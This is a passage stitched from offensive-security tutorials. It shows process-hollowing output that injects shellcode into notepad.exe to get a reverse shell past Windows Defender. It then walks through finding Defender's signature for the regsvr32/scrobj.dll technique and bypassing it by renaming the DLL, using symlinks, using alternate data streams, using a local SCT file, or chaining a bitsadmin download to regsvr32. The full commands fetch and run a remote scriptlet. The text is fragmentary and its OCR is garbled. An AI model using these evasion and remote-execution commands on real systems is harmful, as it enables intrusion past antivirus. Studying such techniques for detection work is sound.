

Now, a notepad.exe has been spawned but with our own shellcode in it and we have received a reverse shell successfully!!



For our own curiosity, we checked this in our local host with defender ON and you can see that process hollowing was completed!

| C:\Hollowing>ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32                                                                                                    | \notepa | d.exe" | - |
|----------------------------------------------------------------------------------------------------|---------|--------|---|
|                                                                                                    | - #     |        |   |
| <pre>[!] Process running with DESKTOP-E8AK5SR\a_cha privileges with MEDIUM / LOW integrity. [&gt;&gt;] Process Hollowing Injection Technique. [!] Process c:\windows\system32\notepad.exe started with Process ID: 4436. [!] Executable section created. [!] Locating the module base address in the remote process. [!] Read the first page and locate the entry point: 140700373942272. [!] Locating the entry point for the main module in remote process. [!] Map view section to the current process: [2808931352576, 4096]. [!] Copying Shellcode into section: 4096. [!] Locate shellcode into the suspended remote porcess: [1988013785088, 4096]. [!] Preparing shellcode patch for the new process entry point: 2808927691232. [+] Process has been resumed.</pre> |         |        |   |
| Windows Security                                                                                                    | _       |        | × |



In process explorer, we see that a new notepad.exe has been spawned with the same PID as our new process was created with

|      | 1,77,048 K                           | 14,916 K                                                                                                    |
|------|--------------------------------------|----------------------------------------------------------------------------------------------------|
|      | 1,460 K                              | 6,004 K                                                                                                    |
|      | 41,928 K                             | 32,020 K                                                                                                    |
|      | 5,012 K                              | 14,472 K                                                                                                    |
| Susp | 548 K                                | 2,820 K                                                                                                    |
| Susp | 540 K                                | 2,852 K                                                                                                    |
| Susp | 544 K                                | 2,880 K                                                                                                    |
| Susp | 552 K                                | 2,916 K                                                                                                    |
| 0.95 | 39,404 K                             | 58,836 K                                                                                                    |
|      | 3,924 K                              | 13,052 K                                                                                                    |
|      | 1,336 K                              | 5,584 K                                                                                                    |
|      | Susp<br>Susp<br>Susp<br>Susp<br>0.95 | 1,77,048 K<br>1,460 K<br>41,928 K<br>5,012 K<br>Susp<br>Susp<br>Susp<br>540 K<br>Susp<br>0.95<br>39,404 K<br>3,924 K<br>1,336 K |

And finally, when this was executed, the defender did not scan any threats indicating that we had successfully bypassed the antivirus.

Windows Security



**NOTE:** Newer versions of Windows will detect this scan as newer patches prevent the process hollowing technique by monitoring unmapped segments in memory.

https://www.hackingarticles.in/process-hollowing-mitret1055-012

Simple Process Hollowing C# · GitHub

Process Hollowing Technique using C# · GitHub

GitHub - Kara-4search/ProcessHollowing\_CSharp: ProcessHollowing via csharp

<u>GitHub - sbridgens/ProcessHollowing: Process hollowing C# code with shellcode encryptor</u>

# DISCOVERING THE ANTI-VIRUS SIGNATURE AND BYPASSING IT

These days, this attack gets blocked by most Anti-Virus vendors. In this blog post I will focus on Windows Defender since this is already embedded in the Windows operating system and has great detections in place. For example, if you try to run that command you will get "Access is denied" as a response in your command line window like this :

C:\WINDOWS\system32\cmd.exe

C:\experiments\regsvr32>regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll Access is denied.

Also, if you check Windows Defender's protection history, you should find an entry related to you running this command. On my system, it looks like this:



We can be pretty confident that it is Windows Defender that blocks this from running, meaning that there is a signature for it. So how do we find out what triggers the signature? My method involves testing this manually by removing parts of the command. Let us start out by changing the order of the parameters to see if that makes a difference. Setting **/i** before **/s** and **/s** after **/u**.

C:\WINDOWS\system32\cmd.exe

C:\experiments\regsvr32>regsvr32 /i:http://example.com/file.sct /u /s scrobj.dll Access is denied.

Same result—bummer. What happens if we try to add ^ signs or "" into the http?

C:\experiments\regsvr32>regsvr32 /s /u /i:ht^t^p://example.com/file.sct scrobj.dll Access is denied.

C:\experiments\regsvr32>regsvr32 /s /u /i:ht"t"p://example.com/file.sct scrobj.dll Access is denied.

Access denied again. Let us try to figure out what exactly is blocked by removing **.sct** and replacing it with something else first to see what happens.

C:\experiments\regsvr32>regsvr32 /s /u /i:http://example.com/file.txt scrobj.dll Access is denied.

Okay, that was not the issue. What if we try to remove the different parameters one by one. Let us start with /s and /u to see if that makes a difference.

C:\experiments\regsvr32>regsvr32 /u /i:http://example.com/file.txt scrobj.dll Access is denied.

C:\experiments\regsvr32>regsvr32 /i:http://example.com/file.txt scrobj.dll Access is denied.

Nope, we get the same result. Let us try to remove the domain name and file name from the equation.

C:\experiments\regsvr32>regsvr32 /i:http:// scrobj.dll Access is denied.

We are getting closer to a signature. Let us also try to remove the :// to see if Windows Defender triggers on that.

# C:\experiments\regsvr32>regsvr32 /i:http scrobj.dll Access is denied.

It seems like we are approaching the keywords they are making the signature for. Let us try two (2) more experiments by first changing the http to something else and then the scrobj.dll.

C:\experiments\regsvr32>regsvr32 /i:ftp scrobj.dll

# C:\experiments\regsvr32>regsvr32 /i:http notscrobj.dll

The theory we have now is that the signature is looking for the command **regsvr32** with the parameter **/i:http** and **scrobj.dll** in the same sentence. We can now try the old trick by making a copy of **regsvr32.exe** to something else and trying the same. In the upcoming examples. I swapped out the example.com URL with a URL

(https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr32 \_calc.sct) to a sct file that spawns calc.exe if it is executed.



We are now positive that the name of file does not matter—it is the combination of **http** and **scrobj.dll** that triggers Windows Defender.

Now that we know the signature details, let us see if we can bypass the signature and get execution.

### BYPASS ATTEMPT NUMBER ONE

In this attempt, we are going to try to make a copy of scrobj.dll to another name before we attempt to execute and see if we can bypass it that way. Since we know that the signature is looking for **http** and **scrobj.dll**, we can try to change it around by making a copy with a different name.

And yes, this works. So that was a simple bypass. Let us try some more methods.



#### Commands:

copy c:\windows\system32\scrobj.dll NothingToSeeHere.dll

Regsvr32.exe /u /s /i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr 32\_calc.sct

NothingToSeeHere.dll
## BYPASS ATTEMPT NUMBER TWO

In this attempt, instead of copying the scrobj.dll file, let us try to make a link to it. What do I mean by making a link to it? In Windows, it is possible to create something called symbolic links. This however requires the user to be a local administrator or in the newer versions of Windows 10 this is possible for standard users if Developer mode is turned on. In Windows you can use the binary called **Mklink.exe** to create symbolic links. What it basically does is create a pointer toward the other file. Let us give it a spin. First, we will make the link running the Mklink command.

| C:\experiments\regsvr32>mklink Dave_LovesThis.dll c:\windows\system32\scrobj.dll<br>symbolic link created for Dave_LovesThis.dll <<===>> c:\windows\system32\scrobj.dll |        |                                              |                     |          |      |  |  |  |
|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------|---------------------|----------|------|--|--|--|
| C:\experiments\regsvr32>                                                                                                    |        |                                              |                     |          |      |  |  |  |
| 🔜    💆 🔜 ╤    regsvr32                                                                                                    |        |                                              |                     |          |      |  |  |  |
| File Home Share View                                                                                                    |        |                                              |                     |          |      |  |  |  |
| ← → ~ ↑ 📙                                                                                                    | > Thi: | 5 PC > Windows (C:) > experiments > regsvr3. | 2                   |          |      |  |  |  |
|                                                                                                    |        | Name                                         | Date modified       | Туре     | Size |  |  |  |
| 🖈 Quick access                                                                                                    |        | 📓 Dave_LovesThis.dll                         | 10/17/2019 10:54 AM | .symlink | 0 KB |  |  |  |
| Desktop                                                                                                    | *      |                                              |                     |          |      |  |  |  |
| 👆 Downloads                                                                                                    | *      |                                              |                     |          |      |  |  |  |

We now have a file that is linked to scrobj.dll. Let us now try to execute the regsvr32 attack using this "dll" instead.

| C:\experiments\regsvr32>regsvr32.exe /u /s /i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payl<br>oad/Regsvr32_calc.sct Dave_LovesThis.dll |                   |    |       |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|----|-------|--|--|--|--|--|
| C:\experiments\regsvr32>                                                                                                    |                   |    |       |  |  |  |  |  |
|                                                                                                    | $\equiv$ Standard | ۶. | S     |  |  |  |  |  |
|                                                                                                    |                   |    | 0     |  |  |  |  |  |
|                                                                                                    | MC MR M+          | M- | MS M* |  |  |  |  |  |

Cool, another bypass that works. Let us see if we can try another method.

Commands:

Mklink

Dave\_LovesThis.dll c:\windows\system32\scrobj.dll

Regsvr32.exe

/u /s

/i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr 32\_calc.sct

Dave\_LovesThis.dll

BYPASS ATTEMPT NUMBER THREE

One thing that I really love to play with is Alternate Data Streams (ADS). In NTFS, there are different streams on a file and by default we view a specific stream called \$DATA. It is possible to add additional streams to a file and add content into it. I have demonstrated this in the past in some of my blog posts:

https://oddvar.moe/2018/01/14/putting-data-in-alternate-data-streams-and-how-to-executeit/

https://oddvar.moe/2018/04/11/putting-data-in-alternate-data-streams-and-how-to-executeit-part-2/

Another good reference for NTFS ADS is this blog post by

Microsoft: <u>https://blogs.technet.microsoft.com/askcore/2013/03/24/alternate-data-streams-in-ntfs/</u>

Okay, let us see if we can use ADS to bypass this signature. Let us try to add the scrobj.dll into an empty file and execute from that stream. First, we will add the data to a new empty file.



The command in the green adds **scrobj.dll** into a new file called **Just\_A\_Normal\_TextFile.txt** in a stream called **PlacingTheDLLHere**. The command in the orange is just to show you that the file itself is empty, and as shown with the command in red, you need to supply **/R** to see the streams and the size. Next, we can try to execute from that stream. Here goes.

| C:\experiments\regsvr32>regsvr32.ex<br>oad/Regsvr32_calc.sct Just_A_Normal_ | e /u /s /i:htt<br>_TextFile.txt: | ps://ra<br>Placing | aw.gith<br>gTheDLL | ubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Pay]<br>Here |
|-----------------------------------------------------------------------------|----------------------------------|--------------------|--------------------|--------------------------------------------------------------------|
| $C: \$                                                                      |                                  |                    |                    |                                                                    |
| c. (experiments (regs/rsz/                                                  | $\equiv$ Standard                | ø                  |                    | 0                                                                  |
|                                                                             |                                  |                    | (                  | 0                                                                  |
|                                                                             | MC MR M+                         | M-                 | MS                 | м-                                                                 |

Sweet! It worked as well. Another bypass technique.

Commands:

Туре

c:\windows\system32\scrobj.dll >

Just\_A\_Normal\_TextFile.txt:PlacingTheDLLHere

Regsvr32.exe

/u /s

/i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr 32\_calc.sct

Just\_A\_Normal\_TextFile.txt:PlacingTheDLLHere

BYPASS ATTEMPT NUMBER FOUR

Let us, in this attempt, try to put the SCT file on disk instead to see if it works that way, since http cannot be in the command.

| Volume in drive C is Windows<br>Volume Serial Number is F04C-204A<br>Directory of C:\experiments\regsvr32<br>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir></dir> |
|----------------------------------------------------------------------------------------------------|
| Volume Serial Number is F04C-204A<br>Directory of C:\experiments\regsvr32<br>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM <dir><br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir></dir>                                   |
| Directory of C:\experiments\regsvr32<br>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM <dir><br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir></dir>                                                                        |
| Directory of C:\experiments\regsvr32<br>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM <dir><br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir></dir>                                                                        |
| 10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir></dir>                                                                                                    |
| 10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM <dir> .<br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir></dir>                                                                                                    |
| 10/17/2019 12:08 PM <dir><br/>10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br/>1 File(s) 987 bytes<br/>2 Dir(s) 616,376,823,808 bytes free</dir>                                                                                                    |
| 10/17/2019 12:08 PM 987 Regsvr32_calc.sct<br>1 File(s) 987 bytes<br>2 Dir(s) 616,376,823,808 bytes free                                                                                                    |
| 1 File(s) 987 bytes<br>2 Dir(s) 616,376,823,808 bytes free                                                                                                    |
| 2 Dir(s) 616,376,823,808 bytes free                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| C:\experiments\regsvr32>regsvr32.exe /u /s /1:C:\experiments\regsvr32\Regsvr32_calc.sct scrobj.dll                                                                                                    |
|                                                                                                    |
| C:\experiments\regsvr32> Cakculator — 🗆 🗙                                                                                                    |
| Standard 🗉 🕠                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

That also works!

Of course, you need to make sure that the SCT file itself does not get picked up by a signature.

Command:

Regsvr32.exe

/u /s /i:c:\experiments\regsvr32\Regsvr32\_calc.sct scrobj.dll

Another way you can perform this attack is to leverage **Bitsadmin.exe** to download the file for you and then use regsvr32 to execute afterwards like this:

| C:\experiments\regsvr32>start<br>api0cradle/LOLBAS/master/OSBi<br>crobj.dll | : bitsadmin /tran<br>.naries/Payload/R | sfer<br>egsvr | down<br>32_c | nload<br>calc. | l /down<br>.sct %TI | oad /<br>∕IP%\t | oriorit<br>est.txt | y norma<br>&& reg | al https<br>svr32.e | s://ra<br>exe /s | aw.git<br>s /u / | hubuse<br>i:%TEM | erconter<br>IP%\test | nt.com<br>t.txt | / s |
|-----------------------------------------------------------------------------|----------------------------------------|---------------|--------------|----------------|---------------------|-----------------|--------------------|-------------------|---------------------|------------------|------------------|------------------|----------------------|-----------------|-----|
| C:\experiments\regsvr32>                                                    | Calculator                             | c9            |              |                | S<br>×              |                 |                    |                   |                     |                  |                  |                  |                      |                 |     |
| 2                                                                           |                                        |               |              |                |                     |                 |                    |                   |                     |                  |                  |                  |                      |                 |     |

Note: that I added start in the beginning on purpose so I could show a screenshot of the code and the calc at the same time.

Command:

bitsadmin

/transfer download /download /priority normal https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr32 \_calc.sct

%TEMP%\test.txt && regsvr32.exe /s /u /i:%TEMP%\test.txt scrobj.dll

https://www.trustedsec.com/blog/discovering-the-anti-virus-signature-and-bypassing-it/

# https://powersploit.readthedocs.io/en/latest/AntivirusBypass/Find-AVSignature/

## https://github.com/hegusung/AVSignSeek

# https://securityonline.info/avsignseek-determine-where-the-av-signature-is-located-in-abinary-payload/

# Bypass Antivirus with Metasploit

Metasploit is a framework that aids penetration testers in their work. It has an enormous database of known exploits one can use to break into a system. Though the framework is meant to be used by ethical hackers a lot of malware out there use it for malicious purposes.

Attackers can make use of Metasploit in numerous ways, as its pre-built modules can automate a lot of the more complex aspects of malware. For example, you can use it to set up a server listening for incoming connections - Metasploit handles all the sessions that come in through those listeners and the only thing the attacker is left to do is spreading malware that initiates that connection. This isn't hard to do either, the framework is capable of generating VBS scripts, executables, PowerShell scripts, DLLs, ELFs and more. Sending someone a word document with embedded VBA macros and getting them to execute it is usually enough to receive a session, assuming your antivirus doesn't pick up on it.

# **Detecting Metasploit**

